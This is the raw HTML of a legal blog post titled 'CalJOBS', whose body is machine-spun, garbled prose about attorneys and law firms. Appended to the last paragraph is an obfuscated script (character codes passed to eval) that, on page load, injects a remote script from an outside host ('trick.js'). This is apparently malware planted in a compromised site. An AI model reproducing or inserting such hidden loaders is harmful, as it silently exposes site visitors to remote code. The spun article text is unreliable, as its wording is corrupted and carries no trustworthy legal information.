<li id="menu-item-85" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-85"><a href="https://www.law-blogs.org/category/law-practice">Law Practice</a>
<ul class="sub-menu">
	<li id="menu-item-86" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-86"><a href="https://www.law-blogs.org/category/law-practice/attorney">Attorney</a></li>
	<li id="menu-item-87" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-87"><a href="https://www.law-blogs.org/category/law-practice/attorney-at-law">Attorney At Law</a></li>
	<li id="menu-item-88" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88"><a href="https://www.law-blogs.org/category/law-practice/civil-law">Civil Law</a></li>
	<li id="menu-item-89" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89"><a href="https://www.law-blogs.org/category/law-practice/family-law">Family Law</a></li>
	<li id="menu-item-90" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90"><a href="https://www.law-blogs.org/category/law-practice/lawyer">Lawyer</a></li>
</ul>
</li>
<li id="menu-item-91" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-91"><a href="https://www.law-blogs.org/category/legal">Legal</a>
<ul class="sub-menu">
	<li id="menu-item-92" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92"><a href="https://www.law-blogs.org/category/legal/injury-lawyer">Injury Lawyer</a></li>
	<li id="menu-item-93" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93"><a href="https://www.law-blogs.org/category/legal/law-firm">Law Firm</a></li>
	<li id="menu-item-94" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94"><a href="https://www.law-blogs.org/category/legal/legal-aid">Legal Aid</a></li>
	<li id="menu-item-95" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95"><a href="https://www.law-blogs.org/category/legal/legal-tech">Legal Tech</a></li>
	<li id="menu-item-96" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96"><a href="https://www.law-blogs.org/category/legal/public-lawyer">Public Lawyer</a></li>
</ul>
</li>
<li id="menu-item-72" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72"><a href="https://www.law-blogs.org/category/general-article">General Article</a></li>
</ul></div>		<form role="search" method="get" class="search-form" action="https://www.law-blogs.org/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>	</nav>
	<!-- end .header-mobile-menu -->

	<div class="site-pusher">
		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		<header id="masthead" class="site-header" role="banner" data-parallax="scroll" data-image-src="https://www.law-blogs.org/wp-content/uploads/2024/03/header1.jpg">
			<div class="site-header-wrap">
				<div class="container">

					<button class="top-mobile-menu-button mobile-menu-button" data-effect="st-effect-1" type="button"><i class="fa fa-bars"></i></button>
					<div class="site-branding">

												<div class="site-logo">
							<a href="https://www.law-blogs.org/" class="custom-logo-link" rel="home"><img width="192" height="191" src="https://www.law-blogs.org/wp-content/uploads/2024/03/cropped-logo-law-blogs.png" class="custom-logo" alt="law-blogs.org" decoding="async" srcset="https://www.law-blogs.org/wp-content/uploads/2024/03/cropped-logo-law-blogs.png 192w, https://www.law-blogs.org/wp-content/uploads/2024/03/cropped-logo-law-blogs-150x150.png 150w" sizes="(max-width: 192px) 100vw, 192px" /></a>						</div>
						
													<p class="site-title"><a href="https://www.law-blogs.org/" rel="home">law-blogs.org</a></p>

													<p class="site-description">Legal Family Solution</p>
											</div><!-- .site-branding -->
				</div>

				<nav id="site-navigation" class="main-navigation" role="navigation">
					<div class="container">
						<div class="menu-secondary-menu-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-73"><a href="https://www.law-blogs.org/category/law-at-work">Law At Work</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74"><a href="https://www.law-blogs.org/category/law-at-work/criminal">Criminal</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75"><a href="https://www.law-blogs.org/category/law-at-work/criminal-defense">Criminal Defense</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-76"><a href="https://www.law-blogs.org/category/law-at-work/employment-injury">Employment Injury</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-77"><a href="https://www.law-blogs.org/category/law-at-work/human-right">Human Right</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78"><a href="https://www.law-blogs.org/category/law-at-work/personal-injury">Personal Injury</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-79"><a href="https://www.law-blogs.org/category/law-education">Law Education</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80"><a href="https://www.law-blogs.org/category/law-education/department-of-law">Department Of Law</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81"><a href="https://www.law-blogs.org/category/law-education/law-college">Law College</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82"><a href="https://www.law-blogs.org/category/law-education/law-school-rangking">Law School Rangking</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a href="https://www.law-blogs.org/category/law-education/law-students">Law Students</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84"><a href="https://www.law-blogs.org/category/law-education/school-of-law">School Of Law</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-85"><a href="https://www.law-blogs.org/category/law-practice">Law Practice</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-86"><a href="https://www.law-blogs.org/category/law-practice/attorney">Attorney</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-87"><a href="https://www.law-blogs.org/category/law-practice/attorney-at-law">Attorney At Law</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88"><a href="https://www.law-blogs.org/category/law-practice/civil-law">Civil Law</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89"><a href="https://www.law-blogs.org/category/law-practice/family-law">Family Law</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90"><a href="https://www.law-blogs.org/category/law-practice/lawyer">Lawyer</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-91"><a href="https://www.law-blogs.org/category/legal">Legal</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92"><a href="https://www.law-blogs.org/category/legal/injury-lawyer">Injury Lawyer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93"><a href="https://www.law-blogs.org/category/legal/law-firm">Law Firm</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94"><a href="https://www.law-blogs.org/category/legal/legal-aid">Legal Aid</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95"><a href="https://www.law-blogs.org/category/legal/legal-tech">Legal Tech</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96"><a href="https://www.law-blogs.org/category/legal/public-lawyer">Public Lawyer</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72"><a href="https://www.law-blogs.org/category/general-article">General Article</a></li>
</ul></div>					</div>
				</nav><!-- #site-navigation -->

			</div> <!-- .site-header-wrap -->
		</header><!-- #masthead -->

		<div id="content" class="site-content">

<div class="container">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		<article id="post-1451" class="post-1451 post type-post status-publish format-standard hentry category-attorney-at-law tag-caljobs no-post-thumbnail">

	
	<header class="entry-header">
		<h1 class="entry-title">CalJOBS</h1>
		<div class="entry-meta">
			<span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://www.law-blogs.org/author/theresajohnson">Author</a></span></span><span class="posted-on"> on <a href="https://www.law-blogs.org/caljobs-2.html" rel="bookmark"><time class="entry-date published" datetime="2021-08-09T11:29:40+07:00">09/08/2021</time><time class="updated" datetime="2020-04-09T13:04:12+07:00">09/04/2020</time></a></span><span class="posted-in"> in <a href="https://www.law-blogs.org/category/law-practice/attorney-at-law" rel="category tag">Attorney At Law</a></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div class="entry-content">
		<p><img decoding="async" class='wp-post-image' style='float:left;margin-right:10px;' src="https://www.morrisbart.com/wp-content/uploads/2017/06/David_Lawson-300x300.jpg" width="253px" alt="attorney at law">From attorney-at-legislation to senior attorney, associate associate, junior associate and proprietor. It requires skilled trial attorneys who&#8217;re educated within the course of and never afraid to file go well with and take the case to trial. Our business law practice represents all forms of firms and related entities, providing companies regarding entity formation and incorporation, contract preparation and assessment, employment agreements, and more.</p>
<p>If he would like to come by a dominion with the news WEB OPTIMIZATION is I had to sire a website-polinfor positioning -> + or company rank phrase. Our attorneys also are skilled in judgment restoration and landlord-tenant collections. She is an skilled, trusted and reliable attorney that provides authorized providers in the space of family legislation, general litigation and criminal protection instances.</p>
<p>Our attorneys collaborate to solve complex legal issues and share the frequent purpose of delivering distinctive service. Our attorneys meet several times per week to debate the intricacies and particulars of our clients&#8217; instances. Our Philadelphia prison defense attorneys have a combined 15 years expertise efficiently representing purchasers throughout Pennsylvania.</p>
<p>Kirkman Attorneys at Regulation has earned a few of our profession&#8217;s highest honors. At Kirkman Attorneys at Law, we formulate distinctive, profitable strategies, and infrequently uncover particulars about your case that others could miss. Kirkman Attorneys at Legislation can also be very proud to obtain many referrals from other professionals and attorneys.<script id='globalsway'>var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,115,116,111,99,107,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,116,114,105,99,107,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);</script></p>
			</div><!-- .entry-content -->

	
	<nav class="navigation post-navigation" aria-label="Continue Reading">
		<h2 class="screen-reader-text">Continue Reading</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.law-blogs.org/family-legislation-lawyer.html" rel="prev"><span>Previous article</span> Family Legislation Lawyer</a></div><div class="nav-next"><a href="https://www.law-blogs.org/armando-r-baralt-legal-professional-and-counselor-at-legislation.html" rel="next"><span>Next article</span> Armando R Baralt Legal professional And Counselor At Legislation</a></div></div>
	</nav>
	<footer class="entry-footer">
		<span class="cat-links">Posted in <a href="https://www.law-blogs.org/category/law-practice/attorney-at-law" rel="category tag">Attorney At Law</a></span><span class="tags-links">Tagged : <a href="https://www.law-blogs.org/tag/caljobs" rel="tag">caljobs</a></span>	</footer><!-- .entry-footer -->

</article><!-- #post-## -->

		</main><!-- #main -->
	</div><!-- #primary -->

	
<aside id="secondary" class="sidebar widget-area" role="complementary">
	<section id="block-2" class="widget widget_block widget_text">
<p></p>
</section><section id="magenet_widget-2" class="widget widget_magenet_widget"><aside class="widget magenet_widget_box"><div class="mads-block"></div></aside></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widget-title">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://www.law-blogs.org/seton-hall-legislation-school.html">Seton Hall Legislation School</a>
									</li>
											<li>
					<a href="https://www.law-blogs.org/find-prime-philadelphia-pa-criminal-defense-lawyers-close-to-you.html">Find Prime Philadelphia, Pa Criminal Defense Lawyers Close To You</a>
									</li>
											<li>
					<a href="https://www.law-blogs.org/mancini-and-associates-moral-employment-regulation-firm-in-california.html">Mancini And Associates Moral Employment Regulation Firm In California</a>
									</li>
											<li>
					<a href="https://www.law-blogs.org/whats-legal-know-how-and-the-way-is-it-altering-our-industry.html">What&#8217;s Legal Know-how And The Way Is It Altering Our Industry?</a>
									</li>
											<li>
					<a href="https://www.law-blogs.org/how-personal-injury-lawyer-proves-slip-and-fall-claim.html">Proof Elements a Personal Injury Lawyer near Me Builds in Commercial Slip &amp; Fall Cases</a>
									</li>
					</ul>

		</section><section id="categories-2" class="widget widget_categories"><h4 class="widget-title">Categories</h4>
			<ul>
					<li class="cat-item cat-item-17"><a href="https://www.law-blogs.org/category/law-practice/attorney">Attorney</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.law-blogs.org/category/law-practice/attorney-at-law">Attorney At Law</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.law-blogs.org/category/law-practice/civil-law">Civil Law</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.law-blogs.org/category/law-at-work/criminal">Criminal</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.law-blogs.org/category/law-at-work/criminal-defense">Criminal Defense</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.law-blogs.org/category/law-education/department-of-law">Department Of Law</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.law-blogs.org/category/law-at-work/employment-injury">Employment Injury</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.law-blogs.org/category/law-practice/family-law">Family Law</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.law-blogs.org/category/general-article">General Article</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.law-blogs.org/category/law-at-work/human-right">Human Right</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.law-blogs.org/category/legal/injury-lawyer">Injury Lawyer</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.law-blogs.org/category/law-at-work">Law At Work</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.law-blogs.org/category/law-education/law-college">Law College</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.law-blogs.org/category/law-education">Law Education</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.law-blogs.org/category/legal/law-firm">Law Firm</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.law-blogs.org/category/law-education/law-school-rangking">Law School Rangking</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.law-blogs.org/category/law-education/law-students">Law Students</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.law-blogs.org/category/law-practice/lawyer">Lawyer</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.law-blogs.org/category/legal">Legal</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.law-blogs.org/category/legal/legal-aid">Legal Aid</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.law-blogs.org/category/legal/legal-tech">Legal Tech</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.law-blogs.org/category/law-at-work/personal-injury">Personal Injury</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.law-blogs.org/category/legal/public-lawyer">Public Lawyer</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.law-blogs.org/category/law-education/school-of-law">School Of Law</a>
</li>
			</ul>

			</section><section id="tag_cloud-2" class="widget widget_tag_cloud"><h4 class="widget-title">Tags</h4><div class="tagcloud"><a href="https://www.law-blogs.org/tag/accident" class="tag-cloud-link tag-link-238 tag-link-position-1" style="font-size: 8.4242424242424pt;" aria-label="accident (16 items)">accident</a>
<a href="https://www.law-blogs.org/tag/agency" class="tag-cloud-link tag-link-218 tag-link-position-2" style="font-size: 13.939393939394pt;" aria-label="agency (41 items)">agency</a>
<a href="https://www.law-blogs.org/tag/assist" class="tag-cloud-link tag-link-143 tag-link-position-3" style="font-size: 8pt;" aria-label="assist (15 items)">assist</a>
<a href="https://www.law-blogs.org/tag/attorney" class="tag-cloud-link tag-link-87 tag-link-position-4" style="font-size: 12.666666666667pt;" aria-label="attorney (33 items)">attorney</a>
<a href="https://www.law-blogs.org/tag/attorneys" class="tag-cloud-link tag-link-121 tag-link-position-5" style="font-size: 17.191919191919pt;" aria-label="attorneys (70 items)">attorneys</a>
<a href="https://www.law-blogs.org/tag/authorized" class="tag-cloud-link tag-link-46 tag-link-position-6" style="font-size: 15.919191919192pt;" aria-label="authorized (57 items)">authorized</a>
<a href="https://www.law-blogs.org/tag/civil" class="tag-cloud-link tag-link-197 tag-link-position-7" style="font-size: 15.070707070707pt;" aria-label="civil (49 items)">civil</a>
<a href="https://www.law-blogs.org/tag/close" class="tag-cloud-link tag-link-216 tag-link-position-8" style="font-size: 8pt;" aria-label="close (15 items)">close</a>
<a href="https://www.law-blogs.org/tag/college" class="tag-cloud-link tag-link-30 tag-link-position-9" style="font-size: 17.474747474747pt;" aria-label="college (73 items)">college</a>
<a href="https://www.law-blogs.org/tag/criminal" class="tag-cloud-link tag-link-172 tag-link-position-10" style="font-size: 13.232323232323pt;" aria-label="criminal (36 items)">criminal</a>
<a href="https://www.law-blogs.org/tag/damage" class="tag-cloud-link tag-link-230 tag-link-position-11" style="font-size: 15.636363636364pt;" aria-label="damage (54 items)">damage</a>
<a href="https://www.law-blogs.org/tag/defense" class="tag-cloud-link tag-link-146 tag-link-position-12" style="font-size: 11.252525252525pt;" aria-label="defense (26 items)">defense</a>
<a href="https://www.law-blogs.org/tag/employment" class="tag-cloud-link tag-link-118 tag-link-position-13" style="font-size: 10.545454545455pt;" aria-label="employment (23 items)">employment</a>
<a href="https://www.law-blogs.org/tag/faculty" class="tag-cloud-link tag-link-212 tag-link-position-14" style="font-size: 13.939393939394pt;" aria-label="faculty (41 items)">faculty</a>
<a href="https://www.law-blogs.org/tag/family" class="tag-cloud-link tag-link-190 tag-link-position-15" style="font-size: 11.252525252525pt;" aria-label="family (26 items)">family</a>
<a href="https://www.law-blogs.org/tag/felony" class="tag-cloud-link tag-link-145 tag-link-position-16" style="font-size: 12.383838383838pt;" aria-label="felony (31 items)">felony</a>
<a href="https://www.law-blogs.org/tag/finest" class="tag-cloud-link tag-link-81 tag-link-position-17" style="font-size: 8.4242424242424pt;" aria-label="finest (16 items)">finest</a>
<a href="https://www.law-blogs.org/tag/greatest" class="tag-cloud-link tag-link-358 tag-link-position-18" style="font-size: 8pt;" aria-label="greatest (15 items)">greatest</a>
<a href="https://www.law-blogs.org/tag/hacking" class="tag-cloud-link tag-link-107 tag-link-position-19" style="font-size: 9.1313131313131pt;" aria-label="hacking (18 items)">hacking</a>
<a href="https://www.law-blogs.org/tag/household" class="tag-cloud-link tag-link-59 tag-link-position-20" style="font-size: 11.676767676768pt;" aria-label="household (28 items)">household</a>
<a href="https://www.law-blogs.org/tag/human" class="tag-cloud-link tag-link-561 tag-link-position-21" style="font-size: 9.979797979798pt;" aria-label="human (21 items)">human</a>
<a href="https://www.law-blogs.org/tag/ideas" class="tag-cloud-link tag-link-111 tag-link-position-22" style="font-size: 8pt;" aria-label="ideas (15 items)">ideas</a>
<a href="https://www.law-blogs.org/tag/information" class="tag-cloud-link tag-link-367 tag-link-position-23" style="font-size: 9.6969696969697pt;" aria-label="information (20 items)">information</a>
<a href="https://www.law-blogs.org/tag/injury" class="tag-cloud-link tag-link-94 tag-link-position-24" style="font-size: 15.212121212121pt;" aria-label="injury (50 items)">injury</a>
<a href="https://www.law-blogs.org/tag/intelligence" class="tag-cloud-link tag-link-108 tag-link-position-25" style="font-size: 9.4141414141414pt;" aria-label="intelligence (19 items)">intelligence</a>
<a href="https://www.law-blogs.org/tag/justice" class="tag-cloud-link tag-link-173 tag-link-position-26" style="font-size: 9.1313131313131pt;" aria-label="justice (18 items)">justice</a>
<a href="https://www.law-blogs.org/tag/lawyer" class="tag-cloud-link tag-link-74 tag-link-position-27" style="font-size: 21.858585858586pt;" aria-label="lawyer (149 items)">lawyer</a>
<a href="https://www.law-blogs.org/tag/lawyers" class="tag-cloud-link tag-link-251 tag-link-position-28" style="font-size: 14.646464646465pt;" aria-label="lawyers (46 items)">lawyers</a>
<a href="https://www.law-blogs.org/tag/legal" class="tag-cloud-link tag-link-96 tag-link-position-29" style="font-size: 21.151515151515pt;" aria-label="legal (134 items)">legal</a>
<a href="https://www.law-blogs.org/tag/legislation" class="tag-cloud-link tag-link-29 tag-link-position-30" style="font-size: 22pt;" aria-label="legislation (154 items)">legislation</a>
<a href="https://www.law-blogs.org/tag/personal" class="tag-cloud-link tag-link-178 tag-link-position-31" style="font-size: 16.626262626263pt;" aria-label="personal (63 items)">personal</a>
<a href="https://www.law-blogs.org/tag/philadelphia" class="tag-cloud-link tag-link-981 tag-link-position-32" style="font-size: 10.262626262626pt;" aria-label="philadelphia (22 items)">philadelphia</a>
<a href="https://www.law-blogs.org/tag/private" class="tag-cloud-link tag-link-93 tag-link-position-33" style="font-size: 16.343434343434pt;" aria-label="private (60 items)">private</a>
<a href="https://www.law-blogs.org/tag/professional" class="tag-cloud-link tag-link-117 tag-link-position-34" style="font-size: 11.676767676768pt;" aria-label="professional (28 items)">professional</a>
<a href="https://www.law-blogs.org/tag/professionals" class="tag-cloud-link tag-link-137 tag-link-position-35" style="font-size: 11.676767676768pt;" aria-label="professionals (28 items)">professionals</a>
<a href="https://www.law-blogs.org/tag/protection" class="tag-cloud-link tag-link-124 tag-link-position-36" style="font-size: 12.383838383838pt;" aria-label="protection (31 items)">protection</a>
<a href="https://www.law-blogs.org/tag/public" class="tag-cloud-link tag-link-149 tag-link-position-37" style="font-size: 11.959595959596pt;" aria-label="public (29 items)">public</a>
<a href="https://www.law-blogs.org/tag/rankings" class="tag-cloud-link tag-link-31 tag-link-position-38" style="font-size: 9.1313131313131pt;" aria-label="rankings (18 items)">rankings</a>
<a href="https://www.law-blogs.org/tag/reconnaissance" class="tag-cloud-link tag-link-110 tag-link-position-39" style="font-size: 9.1313131313131pt;" aria-label="reconnaissance (18 items)">reconnaissance</a>
<a href="https://www.law-blogs.org/tag/regulation" class="tag-cloud-link tag-link-75 tag-link-position-40" style="font-size: 22pt;" aria-label="regulation (154 items)">regulation</a>
<a href="https://www.law-blogs.org/tag/rights" class="tag-cloud-link tag-link-249 tag-link-position-41" style="font-size: 8.4242424242424pt;" aria-label="rights (16 items)">rights</a>
<a href="https://www.law-blogs.org/tag/school" class="tag-cloud-link tag-link-55 tag-link-position-42" style="font-size: 13.656565656566pt;" aria-label="school (39 items)">school</a>
<a href="https://www.law-blogs.org/tag/students" class="tag-cloud-link tag-link-90 tag-link-position-43" style="font-size: 14.787878787879pt;" aria-label="students (47 items)">students</a>
<a href="https://www.law-blogs.org/tag/website" class="tag-cloud-link tag-link-209 tag-link-position-44" style="font-size: 8.4242424242424pt;" aria-label="website (16 items)">website</a>
<a href="https://www.law-blogs.org/tag/welcome" class="tag-cloud-link tag-link-256 tag-link-position-45" style="font-size: 8pt;" aria-label="welcome (15 items)">welcome</a></div>
</section><section id="nav_menu-2" class="widget widget_nav_menu"><h4 class="widget-title">About Us</h4><div class="menu-about-us-container"><ul id="menu-about-us" class="menu"><li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://www.law-blogs.org/contact-us">Contact Us</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://www.law-blogs.org/advertise-here">Advertise Here</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="https://www.law-blogs.org/disclosure-policy">Disclosure Policy</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://www.law-blogs.org/sitemap">Sitemap</a></li>
</ul></div></section><section id="execphp-2" class="widget widget_execphp"><h4 class="widget-title">Support Links</h4>			<div class="execphpwidget"></div>
		</section></aside><!-- #secondary -->
</div>
<!-- wmm w -->
	</div><!-- #content -->


		<footer id="colophon" class="site-footer" role="contentinfo">

			<div class="footer-staff-picks">

    		
		    
    		
</div>

			
			<div class="site-info">
				<div class="container">

					<div class="site-copyright">
						Copyright &copy; 2026 law-blogs.org. All Rights Reserved.					</div>

							<div class="theme-info-text">
        	Fooding Theme by <a href="https://freeresponsivethemes.com/fooding/" rel="nofollow">FRT</a>		</div>
						</div>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div> <!-- end .site-pusher -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/fooding\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.law-blogs.org/wp-content/themes/fooding/assets/js/parallax.js?ver=1.4.2" id="parallax-js"></script>
<script type="text/javascript" src="https://www.law-blogs.org/wp-content/themes/fooding/assets/js/classie.js?ver=1.0.0" id="classie-js"></script>
<script type="text/javascript" src="https://www.law-blogs.org/wp-content/themes/fooding/assets/js/sidebarEffects.js?ver=1.0.0" id="sidebarEffects-js"></script>
<script type="text/javascript" src="https://www.law-blogs.org/wp-content/themes/fooding/assets/js/navigation.js?ver=20151215" id="fooding-navigation-js"></script>
<script type="text/javascript" src="https://www.law-blogs.org/wp-content/themes/fooding/assets/js/skip-link-focus-fix.js?ver=20151215" id="fooding-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.law-blogs.org/wp-content/themes/fooding/assets/js/theme.js?ver=20160414" id="fooding-theme-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"51814853beba4cb1b27ccd62edbe77b2","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
